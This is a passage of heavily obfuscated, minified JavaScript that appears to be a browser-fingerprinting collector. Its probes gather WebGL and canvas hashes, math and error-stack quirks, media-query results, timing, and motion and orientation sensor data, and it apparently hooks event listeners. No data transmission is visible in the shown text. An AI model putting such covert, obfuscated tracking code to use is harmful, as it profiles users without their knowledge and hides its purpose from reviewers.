8,()=>e(X(0x936,0x23))[X(0xb5,0xb)]()],KF=[0x45,()=>e(X(0x959,0x24))[X(0xb5,0xb)]()],KJ=[0x46,()=>e(X(0x97d,0x30))[X(0xb5,0xb)]()],Kj=[0x47,()=>e(X(0x9ad,0x1a))[X(0xb5,0xb)]()],KE=[0x48,()=>e(X(0x9c7,0x24))[X(0xb5,0xb)]()],KU=[0x49,()=>e(X(0x9eb,0x3f))[X(0xb5,0xb)]()],Kb=[0x4a,()=>e(X(0xa2a,0x3e))[X(0xb5,0xb)]()],KD=[0x4b,()=>e(X(0xa68,0x20))[X(0xb5,0xb)]()],KQ=[0x4c,()=>e(X(0xa88,0x22))[X(0xb5,0xb)]()],KB=[0x4d,()=>e(X(0xaaa,0x20))[X(0xb5,0xb)]()],KA=[0x4e,()=>e(X(0xaca,0x22))[X(0xb5,0xb)]()],KL=[0x4f,()=>e(X(0xaec,0x2b))[X(0xb5,0xb)]()],Ka=[0x50,()=>e(X(0xb17,0x28))[X(0xb5,0xb)]()],Ki=[0x99,()=>e(X(0xb3f,0x22))[X(0xb5,0xb)]()],Kk=[0x9a,()=>e(X(0xb61,0x2c))[X(0xb5,0xb)]()],KS=[0x9b,()=>e(X(0xb8d,0x2b))[X(0xb5,0xb)]()],Ks=[0x9c,()=>e(X(0xbb8,0x27))[X(0xb5,0xb)]()],Kp=[0x9d,()=>e(X(0xbdf,0x20))[X(0xb5,0xb)]()],KC=[0x9e,()=>e(X(0xbff,0x27))[X(0xb5,0xb)]()],Kf=[0x51,()=>e(X(0xc26,0x2e))[X(0xb5,0xb)]()],KY=[0x52,()=>e(X(0xc54,0x2e))[X(0xb5,0xb)]()],Kx=[0x53,()=>e(X(0xc82,0x2e))[X(0xb5,0xb)]()],Kt=[0x54,()=>e(X(0xcb0,0x28))[X(0xb5,0xb)]()],KO=[0x55,()=>e(X(0xcd8,0x27))[X(0xb5,0xb)]()],Kq=[0x56,()=>e(X(0xcff,0x30))[X(0xb5,0xb)]()],Kr=[0x57,()=>e(X(0xd2f,0x2e))[X(0xb5,0xb)]()],Kv=[0x58,()=>e(X(0xd5d,0x2a))[X(0xb5,0xb)]()],X0=[0x59,()=>e(X(0xd87,0x27))[X(0xb5,0xb)]()],X1=[0x5a,()=>e(X(0xdae,0x36))[X(0xb5,0xb)]()],X2=[0x5b,()=>e(X(0xde4,0x2a))[X(0xb5,0xb)]()],X3=[0x5c,()=>e(X(0xe0e,0x2b))[X(0xb5,0xb)]()],X4=[0x5d,()=>e(X(0xe39,0x28))[X(0xb5,0xb)]()],X5=[0x5e,()=>e(X(0xe61,0x24))[X(0xb5,0xb)]()],X6=[0x5f,()=>e(X(0xe85,0x26))[X(0xb5,0xb)]()],X7=[0x60,()=>e(X(0xeab,0x8))[X(0xb5,0xb)]()],X8=[0x9f,()=>e(X(0xeb3,0xc))[X(0xb5,0xb)]()],X9=[0xa0,()=>e(X(0xebf,0x17))[X(0xb5,0xb)]()],Xc=[0xa1,()=>e(X(0xed6,0x1b))[X(0xb5,0xb)]()],XK=[0x61,()=>e(X(0xef1,0x6))[X(0xb5,0xb)]()],XX=[0x62,()=>e(X(0xef7,0x8))[X(0xb5,0xb)]()],XI=[0x63,()=>e(X(0xeff,0xf))[X(0xb5,0xb)]()],XG=[0x64,()=>e(X(0xf0e,0x1b))[X(0xb5,0xb)]()],XH=[0x65,()=>e(X(0xf29,0x10))[X(0xb5,0xb)]()],XV=[0x66,()=>e(X(0xf39,0x1e))[X(0xb5,0xb)]()],Xw=[0x67,()=>e(X(0xf57,0x2a))[X(0xb5,0xb)]()],Xu=[0x68,()=>e(X(0xf81,0x32))[X(0xb5,0xb)]()],Xl=[0x69,()=>e(X(0xfb3,0x12))[X(0xb5,0xb)]()],ey=[0x6a,()=>e(X(0xfc5,0x20))[X(0xb5,0xb)]()],XN=[0x6b,()=>e(X(0xfe5,0x24))[X(0xb5,0xb)]()],Xz=[0x6c,()=>e(X(0x1009,0x28))[X(0xb5,0xb)]()],XM=[0x7d,()=>e(X(0x1031,0x28))[X(0xb5,0xb)]()],XP=[0x74,()=>e(X(0x1059,0x14))],XW=[0x6e,()=>[Math[X(0x106d,0x8)](),Math[X(0x106d,0x8)](),Math[X(0x106d,0x8)](),Math[X(0x106d,0x8)]()]],Xn=[0xc8,()=>new window[(X(0x1075,0x6))][(X(0x107b,0x13))]()[X(0x108e,0x14)]()[X(0x10a2,0x8)]],Xm=[0x6f,()=>(document[X(0x10aa,0xf)](X(0x10b9,0xe)),!0x0)],XZ=[0x14,()=>{const IX=e(X(0x10c7,0x1a)),II=[];for(let IG=0x0;IG<IX[X(0x22,0x8)];IG++)II[X(0x10e1,0x6)]([IX[IG][X(0x10e7,0x6)],IX[IG][X(0x10ed,0xf)]]);return II;}],XT=[0x15,()=>{const IX=e(X(0xebf,0x17)),II=[];for(let IG=0x0;IG<IX[X(0x22,0x8)];IG++){const IH=[];IH[X(0x10e1,0x6)](IX[IG][X(0x10fc,0x6)]),IH[X(0x10e1,0x6)](IX[IG][X(0x1102,0xb)]),IH[X(0x10e1,0x6)](IX[IG][X(0x10ed,0xf)]),II[X(0x10e1,0x6)](IH);}return II;}],Xh=[0xa,()=>{const IX=e(X(0x110d,0x2a)),II=[];for(let IG=0x0;IG<IX[X(0x22,0x8)];IG++)II[X(0x10e1,0x6)](IX[IG]);return II;}],Xg=[0xb,()=>{const IX=c5();return console[X(0x1137,0x4)](X(0x113b,0xb)[X(0x1146,0x8)](0x2710)),Math[X(0x114e,0x7)](0x64*(c5()-IX))/0x64;}],XR=[0xc,()=>{for(var IX=function(IV,Iw){return 1e-8>IV?Iw:IV<Iw?IX(Iw-Math[X(0x1155,0x7)](Iw/IV)*IV,IV):IV==Iw?IV:IX(Iw,IV);},II=c5()/0x3e8,IG=c5()/0x3e8-II,IH=0x0;0x32>IH;IH++)IG=IX(IG,c5()/0x3e8-II);return Math[X(0x114e,0x7)](0x1/IG);}],XF=[0xd,()=>{try{null[0x0]();}catch(IX){return IX[X(0x115c,0x7)];}}],XJ=[0xf,function(){function IX(II){try{var IG,IH=X(0x5e,0x0);for(IG in II)IH+=IG;return IH;}catch(IV){return X(0x5e,0x0);}}return cG(IX(e(X(0x1163,0x20)))+IX(e(X(0x1183,0xb)))+IX(e(X(0xeb3,0xc)))+IX(e(X(0x118e,0x28))));}],Xj=[0x10,()=>{try{var IX;for(window[X(0x11b6,0xb)]=0x0,IX=0xb;0x19>=IX;IX++){var II=document[X(0x11c1,0x12)](X(0x11d3,0x8));II[X(0x11db,0x10)](X(0x11eb,0xb),X(0x11f6,0xe)+(IX/0xa)[X(0xb5,0xb)]()),II[X(0x1204,0x6)]=X(0x120a,0x17)+(IX/0xa)[X(0xb5,0xb)]()+X(0x1221,0x3),document[X(0x1224,0x6)][X(0x122a,0xf)](II),document[X(0x1224,0x6)][X(0x1239,0xf)](II);}}catch(IG){return IG&&IG[X(0x3d,0xa)];}return II=window[X(0x11b6,0xb)],delete window[X(0x11b6,0xb)],II;}],XE=[0x11,()=>new Date(0x0)[X(0x1248,0x13)]()],dy=[0x12,()=>{for(var IX,II=[0x1,Math[X(0x125b,0x3)],Math[X(0x125b,0x3)]/0x2,0x1/Math[X(0x125b,0x3)],1e-300,1e-310,0x2,-0x64],IG=X(0x5e,0x0),IH=0x0;IH<II[X(0x22,0x8)];IH++)IX=II[IH],IG+=Math[X(0x125e,0x4)](IX),IG+=Math[X(0x1262,0x4)](IX),IG+=Math[X(0x1266,0x4)](IX),IG+=Math[X(0x126a,0x4)](IX),IG+=Math[X(0x126e,0x7)](IX,0x2),IG+=Math[X(0x1275,0x4)](IX,-0x64);return cG(IG);}],XU=[0xd6,()=>{try{return(void 0x0)[X(0x1279,0x2)],X(0x127b,0x2);}catch(IX){return IX[X(0x3d,0xa)];}}],Xb=[0xd7,()=>{let IX;try{null[0x0]();}catch(II){IX=II[X(0x115c,0x7)][X(0xb5,0xb)]();}return/:(\d+:\d+)/[X(0x127d,0x6)](IX)[0x1];}],XD=[0xd9,()=>{const IX=e(X(0xebf,0x17)),II=e(X(0x1283,0xf)),IG=e(X(0x1292,0x8));return II[X(0x129a,0xc)]===IX[X(0x12a6,0xc)]&&(!IX[X(0x22,0x8)]||IX[0x0][X(0x12a6,0xc)]===IG[X(0x129a,0xc)])?0x1:[II[X(0x129a,0xc)],IX[X(0x12a6,0xc)],IX[X(0x22,0x8)]?IX[0x0][X(0x12a6,0xc)]:null];}],XQ=[0xda,()=>{if(navigator[X(0x12b2,0x12)])return navigator[X(0x12b2,0x12)][X(0x12c4,0x8)][X(0x12cc,0x8)](IX=>IX[X(0x12d4,0x7)]===X(0x12db,0xb))[0x0][X(0x12e6,0xa)];}];let XB=null;const XA=[X(0x12f0,0x8),X(0x12f8,0x7),X(0x12ff,0x18),X(0x1317,0xc),X(0x1323,0xc)],XL=[0x9,()=>{for(var IX=document[X(0x11c1,0x12)](X(0x132f,0x8)),II=null,e=0x0;0x2>e;e++)for(var IG=0x0;0x5>IG;IG++){var IH=c5();try{II=IX[X(0x1337,0xe)](XA[IG]);}catch(IV){continue;}if(IH=c5()-IH,XB=II,II)return[XA[IG],Math[X(0x114e,0x7)](IH)];}}];function Xa(){if(null!==XB)return XB;const IX=document[X(0x11c1,0x12)](X(0x132f,0x8));for(let II=0x0;II<XA[X(0x22,0x8)];II++)try{if(XB=IX[X(0x1337,0xe)](XA[II]),XB)return XB;}catch(IG){}}const Xi=[0x71,()=>{const IX=Xa();var II=[],IG=IX[X(0x1345,0x10)](X(0x1355,0x22));return II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x1387,0xa)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x1391,0x20)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x13b1,0x8)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IX[X(0x13b9,0xb)])),IG?(II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IG[X(0x13c4,0x1f)])),II[X(0x10e1,0x6)](IX[X(0x1377,0x10)](IG[X(0x13e3,0x1c)]))):(II[X(0x10e1,0x6)](X(0x5e,0x0)),II[X(0x10e1,0x6)](X(0x5e,0x0))),II;}],Xk=[0x73,()=>{var IX=function(Iz){return II[X(0x13ff,0xe)](0x0,0x0,0x0,0x1),II[X(0x140d,0x8)](II[X(0x1415,0xe)]),II[X(0x1423,0xc)](II[X(0x142f,0x8)]),II[X(0x1437,0x7)](II[X(0x143e,0x16)]|II[X(0x1454,0x16)]),[Iz[0x0],Iz[0x1]];};const II=Xa();var IG=X(0x5e,0x0),IH=[],IV=II[X(0x146a,0x10)]();II[X(0x147a,0xe)](II[X(0x1488,0x10)],IV);var Iw=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);II[X(0x1498,0xe)](II[X(0x1488,0x10)],Iw,II[X(0x14a6,0xf)]),IV[X(0x14b5,0xb)]=0x3,IV[X(0x14c0,0xb)]=0x3;var Iu=II[X(0x14cb,0x12)](),Il=II[X(0x14dd,0x10)](II[X(0x14ed,0x12)]);II[X(0x14ff,0x10)](Il,X(0x150f,0xec)),II[X(0x15fb,0x12)](Il);var IN=II[X(0x14dd,0x10)](II[X(0x160d,0x14)]);return II[X(0x14ff,0x10)](IN,X(0x1621,0x98)),II[X(0x15fb,0x12)](IN),II[X(0x16b9,0x10)](Iu,Il),II[X(0x16b9,0x10)](Iu,IN),II[X(0x16c9,0xf)](Iu),II[X(0x16d8,0xe)](Iu),Iu[X(0x16e6,0x14)]=II[X(0x16fa,0x17)](Iu,X(0x1711,0xe)),Iu[X(0x171f,0x12)]=II[X(0x1731,0x18)](Iu,X(0x1749,0x12)),II[X(0x175b,0x1f)](Iu[X(0x177a,0x13)]),II[X(0x178d,0x1a)](Iu[X(0x16e6,0x14)],IV[X(0x14b5,0xb)],II[X(0x17a7,0x7)],!0x1,0x0,0x0),II[X(0x17ae,0xc)](Iu[X(0x171f,0x12)],0x1,0x1),II[X(0x17ba,0xe)](II[X(0x17c8,0x13)],0x0,IV[X(0x14c0,0xb)]),null!=II[X(0x132f,0x8)]&&(IG=cG(II[X(0x132f,0x8)][X(0x17db,0xc)]())),IH[X(0x10e1,0x6)](II[X(0x17e7,0x1e)]()[X(0x2a,0x6)](X(0x1805,0x2))),IH[X(0x10e1,0x6)](IX(II[X(0x1377,0x10)](II[X(0x1807,0x20)]))),IH[X(0x10e1,0x6)](IX(II[X(0x1377,0x10)](II[X(0x1827,0x20)]))),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1847,0xe)])),IH[X(0x10e1,0x6)](II[X(0x1855,0x1b)]()[X(0x1870,0xc)]?X(0x187c,0x4):X(0x1880,0x3)),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1883,0xc)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x188f,0xe)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x189d,0xe)])),IH[X(0x10e1,0x6)](function(Iz){var IP,IW=Iz[X(0x1345,0x10)](X(0x18ab,0x28))||Iz[X(0x1345,0x10)](X(0x18d3,0x32))||Iz[X(0x1345,0x10)](X(0x1905,0x2e));return IW?(0x0===(IP=Iz[X(0x1377,0x10)](IW[X(0x1933,0x28)]))&&(IP=0x2),IP):null;}(II)),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x195b,0x2b)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1986,0x22)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x19a8,0x26)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x19ce,0x1c)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x19ea,0x1f)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a09,0x16)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a1f,0x1a)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a39,0x18)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a51,0x28)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1a79,0x23)])),IH[X(0x10e1,0x6)](IX(II[X(0x1377,0x10)](II[X(0x1a9c,0x17)]))),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1ab3,0xb)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x13b9,0xb)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1391,0x20)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1abe,0x10)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x13b1,0x8)])),IH[X(0x10e1,0x6)](II[X(0x1377,0x10)](II[X(0x1387,0xa)])),II[X(0x1ace,0x20)]&&(IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1aee,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1aee,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1aee,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b1e,0x10)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b1e,0x10)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b1e,0x10)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b2e,0xc)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b2e,0xc)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b2e,0xc)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1aee,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1aee,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1aee,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b1e,0x10)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b1e,0x10)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b1e,0x10)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b2e,0xc)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b2e,0xc)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b2e,0xc)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b3a,0xb)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b3a,0xb)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b3a,0xb)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b45,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b45,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b45,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b53,0xa)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b53,0xa)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x14ed,0x12)],II[X(0x1b53,0xa)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b3a,0xb)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b3a,0xb)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b3a,0xb)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b45,0xe)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b45,0xe)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b45,0xe)])[X(0x1b13,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b53,0xa)])[X(0x1afc,0xc)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b53,0xa)])[X(0x1b08,0xb)]),IH[X(0x10e1,0x6)](II[X(0x1ace,0x20)](II[X(0x160d,0x14)],II[X(0x1b53,0xa)])[X(0x1b13,0xb)])),[IG,cG(IH[X(0x2a,0x6)](X(0x1b5d,0x2)))];}],XS=[0xd4,()=>{const IX=document[X(0x11c1,0x12)](X(0x132f,0x8)),II=IX[X(0x1337,0xe)](X(0x12f0,0x8))||IX[X(0x1337,0xe)](X(0x12f8,0x7)),IG=II[X(0x1345,0x10)](X(0x1355,0x22));return II[X(0x1377,0x10)](IG[X(0x13e3,0x1c)]);}],Xs=[0x70,()=>{const IX=X(0x1b5f,0x1c),II=document[X(0x1b7b,0x14)][IX]();return[II[X(0x1b8f,0x6)],II[X(0x1b95,0x4)],II[X(0x1b99,0x7)],II[X(0x1ba0,0x8)],II[X(0x1279,0x2)],II[X(0x1ba8,0x2)]];}],Xp=[0x13,function(){var IX,II=function(IV){for(var Iw=0x2710,Iu=0x7d0;Iu>0x1;)window[X(0x1baa,0xe)](X(0x1bb8,0x2)+IV+X(0x1bba,0x3)+(Iw+0x1)+X(0x1bbd,0x4))[X(0x1bc1,0xa)]?(Iw+=Iu,Iu=Math[X(0x1155,0x7)](Iu/0x2)):Iw-=Iu;return Iw;};IX=window[X(0x1baa,0xe)](X(0x1bcb,0x17))[X(0x1bc1,0xa)]?0x1:window[X(0x1baa,0xe)](X(0x1be2,0x14))[X(0x1bc1,0xa)]?0x2:0x0;var IG;IG=window[X(0x1baa,0xe)](X(0x1bf6,0x12))[X(0x1bc1,0xa)]?0x1:window[X(0x1baa,0xe)](X(0x1c08,0x13))[X(0x1bc1,0xa)]?0x2:0x0;var IH;return IH=window[X(0x1baa,0xe)](X(0x1c1b,0x1e))[X(0x1bc1,0xa)]?0x3:window[X(0x1baa,0xe)](X(0x1c39,0x17))[X(0x1bc1,0xa)]?0x2:window[X(0x1baa,0xe)](X(0x1c50,0x1a))[X(0x1bc1,0xa)]?0x1:0x0,[II(X(0x1c6a,0x16)),II(X(0x1c80,0x17)),IX,IG,IH];}],XC=[0x72,()=>{var IX=X(0x1c97,0x217)[X(0x1eae,0x7)](X(0x1805,0x2)),II=document[X(0x11c1,0x12)](X(0x132f,0x8));II[X(0x1eb5,0x7)]=0xc8,II[X(0x1ebc,0x8)]=0xc8;var IG=II[X(0x1337,0xe)](X(0x1ec4,0x3),{'desynchronized':!0x0});IG[X(0x1ec7,0xc)](),IG[X(0x1ed3,0x6)](0x0,0x0,0xc8,0xc8),IG[X(0x1ed9,0xc)]=X(0x1ee5,0x7),IG[X(0x1eec,0x6)]();var IH=II[X(0x17db,0xc)]();IG[X(0x1ec7,0xc)](),IG[X(0x1ed3,0x6)](0x0,0x0,0xc8,0xc8),IG[X(0x1ed9,0xc)]=X(0x1ef2,0x7),IG[X(0x1eec,0x6)]();var IV,Iw,Iu,Il=II[X(0x17db,0xc)](),IN=IG[X(0x1ef9,0x1b)](0x0,0x0,0xc8,0x0);IN[X(0x1f14,0x10)](0x0,X(0x1f24,0x6)),IN[X(0x1f14,0x10)](0x1,X(0x1ef2,0x7)),IG[X(0x1ed9,0xc)]=IN,IG[X(0x1f2a,0xb)](0x0,0x0,0xc8,0xc8),IG[X(0x1f35,0x8)](0x1*Math[X(0x125b,0x3)]/0xb4),IG[X(0x1f3d,0x6)]=X(0x1f43,0x10),IG[X(0x1f53,0x10)]=X(0x1f63,0xe),IG[X(0x1ed9,0xc)]=X(0x1f71,0x6),IG[X(0x1f2a,0xb)](0x0,0xf,0xc8,0xf),IG[X(0x1ec7,0xc)](),IG[X(0x1f77,0x8)](0x0,0x0),IG[X(0x1f7f,0x16)](0x32,0x96,0xb4,0xb4),IG[X(0x1f95,0x12)](0xbe,-0x28,0x64,0x32,0x64,0x32),IG[X(0x1fa7,0x8)](0x1e,0xa),IG[X(0x1faf,0xc)]=0x1,IG[X(0x1fbb,0xf)]=X(0x1fca,0xa),IG[X(0x1fd4,0x8)](),IG[X(0x1ed9,0xc)]=X(0x1fdc,0x6),IG[X(0x1fe2,0xb)](X(0x1fed,0x2b),0x2,0xf),IG[X(0x1ed9,0xc)]=X(0x2018,0x1a),IG[X(0x1fe2,0xb)](X(0x1fed,0x2b),0x4,0x11),IN=II[X(0x17db,0xc)](),IN=II[X(0x17db,0xc)]();for(var Iz=0x0,IP=Math[X(0x2032,0x4)](0x19,IX[X(0x22,0x8)]);Iz<IP;Iz++)IG[X(0x1f3d,0x6)]=X(0x2036,0x8)+IX[Iz]+X(0x203e,0x2),0.5,IV=Iz%0xff,Iw=Math[X(0x1155,0x7)](Iz/IX[X(0x22,0x8)]*0xff),Iu=Iz%0x8,IG[X(0x1ed9,0xc)]=X(0x2040,0x7)+IV+X(0x30,0x3)+Iw+X(0x30,0x3)+Iu+X(0x30,0x3)+0.5+X(0x2047,0x2),IG[X(0x1fe2,0xb)](IX[Iz],Iz%0x8*0x19,0x8+Iz%0xc0);var IW=II[X(0x17db,0xc)]();return IN=cG(IN[X(0x2049,0x8)](IN[X(0x22,0x8)]-0x64)),IW=cG(IW[X(0x2049,0x8)](IW[X(0x22,0x8)]-0x64)),[cG(IH[X(0x2049,0x8)](IH[X(0x22,0x8)]-0x64)+Il[X(0x2049,0x8)](Il[X(0x22,0x8)]-0x64))[X(0x2049,0x8)](0x0,0x8),IN,IW];}],Xf=[0x75,IX=>{const II=e(X(0x2051,0x1e));function IG(IV){IX[0x75]=[Math[X(0x114e,0x7)](0x64*IV[X(0x206f,0x7)]),IV[X(0x2076,0xb)]];}function IH(IV){IX[0x75]=IV[X(0xb5,0xb)]()||X(0x47,0x7);}II[X(0x2081,0x7)](IH)[X(0x2088,0x6)](IG),II[X(0x2081,0x7)](IH)[X(0x2088,0x6)](IG),II[X(0x2081,0x7)](IH)[X(0x2088,0x6)](IG);}],XY=[0x76,IX=>{IX[0x76]=X(0x208e,0x2);const II=[];II[X(0x2090,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var IG=new IntersectionObserver(function(IH){IX[0x76]=0x64*IH[0x0][X(0x209c,0x17)],IG[X(0x20b3,0xc)](document[X(0x1b7b,0x14)]),IG[X(0x20bf,0xe)]();},II);IG[X(0x20cd,0xa)](document[X(0x1b7b,0x14)]);}],Xx=[0x77,IX=>{e(X(0x20d7,0x1e))[X(0x20f5,0x16)]()[X(0x2088,0x6)](II=>{IX[0x77]=II[X(0x210b,0x4)](IG=>[IG[X(0x210f,0x6)],IG[X(0x2115,0x7)],IG[X(0x211c,0xb)],IG[X(0x2127,0xa)]]);})[X(0x2081,0x7)](II=>{IX[0x77]=II[X(0xb5,0xb)]()||X(0x47,0x7);});}],Xt=[0x78,IX=>{IX[0x78]=-0x2;const II=X(0x2131,0x17);window[X(0x2148,0x16)](II,function(IG){var IH=[];IH[X(0x10e1,0x6)](IG[X(0x215e,0x6)]),IH[X(0x10e1,0x6)](IG[X(0x2164,0x7)]),IH[X(0x10e1,0x6)](IG[X(0x216b,0x7)]),IX[0x78]=IH;});}],XO=[0x79,IX=>{IX[0x79]=-0x2,window[X(0x2148,0x16)](X(0x2172,0x10),function(II){IX[0x79]=[II[X(0x2182,0x26)][X(0x1279,0x2)],II[X(0x2182,0x26)][X(0x1ba8,0x2)],II[X(0x2182,0x26)][X(0x21a8,0x2)],II[X(0x21aa,0xb)]];});}],Xq=[c0,IX=>{IX[0x7a]=-0x2;const II=function(IG){IG=IG||window[X(0x21b5,0x7)],-0x2===IX[0x7a]&&(IX[0x7a]=[IG[X(0x21bc,0xa)],IG[X(0x21c6,0xa)],IG[X(0x21d0,0xa)],IG[X(0x21da,0xa)]]);};window[X(0x2148,0x16)](X(0x21e4,0xc),II),window[X(0x2148,0x16)](X(0x21f0,0xc),II),window[X(0x2148,0x16)](X(0x21fc,0xe),II);}],Xr=[0x7b,IX=>{e(X(0x220a,0x2b))[X(0x2235,0x18)](function(II,IG){IX[0x7b]=IG;},function(II){IX[0x7b]=II[X(0xb5,0xb)]()||X(0x47,0x7);});}],Xv=[c1,IX=>{const II=[X(0x224d,0x1f),X(0x226c,0x14),X(0x2280,0x12),X(0x2292,0x10),X(0x22a2,0x10),X(0x22b2,0xf),X(0x22c1,0x12),X(0x22d3,0x8),X(0x22db,0x14),X(0x22ef,0xe),X(0x22fd,0xb),X(0x2308,0x17),X(0x231f,0xb),X(0x232a,0xa),X(0x2334,0xb),X(0x233f,0x10),X(0x234f,0xa),X(0x2359,0xc),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x2389,0xc),X(0x2395,0xf),X(0x23a4,0x14),X(0x23b8,0xe),X(0x23c6,0xb),X(0x23d1,0xc),X(0x23dd,0xb),X(0x23e8,0xf),X(0x23f7,0xc),X(0x2403,0x7),X(0x240a,0x6)],IG=[X(0x22d3,0x8),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x23c6,0xb),X(0x23f7,0xc)],IH=[X(0x2410,0x8),X(0x2418,0xb),X(0x2423,0xa)];!function(IV,Iw){const Iu=Iw[0x7c]={};function Il(IN){try{var Iz=IN[X(0x2148,0x16)];IN[X(0x2148,0x16)]=function(){var IP=arguments[0x0];return IV[X(0x33,0xa)](function(IW){new 